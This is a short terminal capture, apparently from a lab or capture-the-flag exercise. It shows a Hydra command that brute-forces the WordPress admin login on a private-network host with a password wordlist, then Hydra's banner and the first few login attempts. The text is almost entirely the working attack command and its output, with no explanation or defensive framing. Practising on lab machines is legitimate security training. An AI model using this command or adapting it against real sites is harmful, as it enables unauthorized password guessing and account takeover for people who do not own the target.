 root@kali:~# hydra -l admin -P /usr/share/dirb/wordlists/small.txt 192.168.56.10
6 http-post-form "/secret/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&te
stcookie=1&Login=Login:Lost your password?" -V -f
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-02-27 04:49:
32
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959),
~60 tries per task
[DATA] attacking http-post-form://192.168.56.106:80/secret/wp-login.php:log=^USE
R^&pwd=^PASS^&wp-submit=Log+In&testcookie=1&Login=Login:Lost your password?
[ATTEMPT] target 192.168.56.106 - login "admin" - pass "0" - 1 of 959 [child 0]
(0/0)
[ATTEMPT] target 192.168.56.106 - login "admin" - pass "00" - 2 of 959 [child 1]
(0/0)
[ATTEMPT] target 192.168.56.106 - login "admin" - pass "01" - 3 of 959 [child 2]
(0/0)